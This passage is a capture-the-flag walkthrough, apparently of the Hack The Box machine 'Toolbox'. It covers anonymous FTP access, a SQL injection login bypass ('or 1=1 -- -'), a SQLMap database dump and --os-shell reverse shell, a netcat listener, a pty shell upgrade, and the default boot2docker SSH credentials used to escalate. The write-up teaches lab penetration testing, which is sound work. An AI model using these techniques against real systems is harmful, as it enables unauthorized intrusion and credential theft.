As a result of the scan, I learnt that the host had a plethora of ports open including 21 for FTP. Furthermore, FTP also allowed anonymous access. SSH was listening on port 22 with the banner informing me that it was OpenSSH for Windows 7.7. Port 443 for HTTP with the banner advising me that it was Apache 2.4.38. The SSL certificate’s common name was admin.megalogistics.com which could be useful later. Finally, ports 139, and 445 were open for SMB. A few other ports were open including 5985 for WinRM.
My first thought was that this box appears to be having an identity crisis. It’s a Windows box with SSH enabled and was also running an Apache webserver. I would have expected to see IIS.

Starting with the lowest port number, I connected to the FTP service using the username anonymous. I submitted an empty password and was granted access. Next, I listed out the contents of the FTP directory and saw an executable named docker-toolbox.exe. I suspected that it was just there to give me a hint about the environment but I downloaded it anyway. Other than that, there wasn’t anything else on the FTP server.
┌──(kali㉿kali)-[~/HTB/Toolbox]
└─$ ftp 10.129.96.171
Name (10.129.96.171:kali): anonymous
ftp> ls
ftp> get docker-toolbox.exe

Since SSH was unlikely to be the attack vector I moved on to SMB. I was optimistic that null sessions might be enabled. Unfortunately, they weren’t but through using crackmapexec, I was able to learn the hostname and domain name. The hostname was TOOLBOX and the domain name was Toolbox. For practice, I also ran smbmap and smbclient.
With the low-hanging fruit picked, I headed to the web application. I visited the IP address over HTTPS in my browser which loaded a logistics web application. I have to commend the author of the box for this one. It seemed like they put a lot of effort in to this application. It had the generic Lorem ipsum text but it felt real.

I was capturing the requests and responses in Burp when I noticed something interesting. I ran a few other tools like whatweb too and they all reported the same thing. The HTTP server header was reporting that it was Apache 2.4.38 for Debian. As this is a Windows box, I was now certain that the web application was running inside a Docker container.
I poked around the web application for a bit but I suspected that the subdomain that Nmap found was the path forward. I used the echo tool to append the subdomain to my host file.
┌──(kali㉿kali)-[~/HTB/Toolbox]
└─$ echo "10.129.96.171 admin.megalogistic.com" | sudo tee -a /etc/hosts

After that, I visited the subdomain in my browser and was presented with a login page. I tried a variety of easily guessable passwords like admin and password but they all failed. Next, I moved on to trying special characters like the single quotation mark. Bingo, the single quotation mark escaped the SQL query and produced an error. The login form was vulnerable to SQL Injection.

I looked through my Burp HTTP history and found the log-in POST request. I saved this request to a file so that I could feed it to SQLMap.
Toolbox SQL Injection

First, I ran SQLMap with the batch argument so that it would automatically choose the default option in the prompts. Additionally, I used the force SSL option since the target was using SSL. After the initial tests confirmed SQL injection, I enumerated the database. I dumped the contents of the user’s table from the public database. Please note the image below has been edited to only show the relevant information.

Next, I used the tool hash-identifier to identify the hash. The error message produced when identifying the SQL injection suggested it was an MD5. I had no doubt that it’s an MD5 but this way I get to show off a cool tool.


Next, I attempted to crack the hash with Hashcat and John using the rockyou wordlist. Unfortunately, neither of them was able to crack the hash. I also uploaded the hash to crackstation.net but it also didn’t recognise the hash. Moving on, I used a traditional logic authentication bypass to log in to the application. By submitting the logic of “or 1=1 — -” to the login form, it bypasses authentication regardless of the password being correct.
However, this seemed to be a dead end. Other than being able to retrieve a few email addresses, there wasn’t much I could do.
Toolbox SQL Injection To Foothold

With the application thoroughly investigated, I went back to the drawing board. The help menu for SQLMap shows that there is a –os-shell command. The os shell will prompt for an interactive operating system shell. I appended this command to my initial SQLMap command and successfully received a command shell.
The reverse shell connected back to my netcat listener and I was able to capture the user.txt flag.
┌──(kali㉿kali)-[~/HTB/Toolbox]
└─$ sudo nc -lvnp 9001
[sudo] password for kali:
listening on [any] 9001 ...
connect to [10.10.14.54] from (UNKNOWN) [10.129.96.171] 50127
bash: cannot set terminal process group (1574): Inappropriate ioctl for device
bash: no job control in this shell
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$ cd ~
postgres@bc56e3cc55e9:/var/lib/postgresql$ cat user.txt
cat user.txt
f01▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓c6a  flag.txt
Toolbox Host Enumeration
First things first, I located the Python3 and Bash binaries so that I could upgrade my shell. Using the Python3 trick, I upgraded my shell to make it more usable.
postgres@bc56e3cc55e9:/var/lib/postgresql$ which python3
/usr/bin/python3
postgres@bc56e3cc55e9:/var/lib/postgresql$ which bash
/bin/bash
postgres@bc56e3cc55e9:/var/lib/postgresql$ python3 -c 'import pty;pty.spawn("/bin/bash")'
Confident that I was inside a Docker container, I ran ifconfig. I could have ran LinPEASS which would have confirmed it but the following way works too. A tell-tale sign of being inside a container is that the IP address doesn’t match the target. The results of ifconfig showed that the IP address of the host was 172.17.0.2. The Docker host was likely going to be the first IP address in the subnet (172.17.0.1).
Privilege Escalation

According to the boot2docker github page, you can ssh to the docker host using the username docker and the password tcuser.
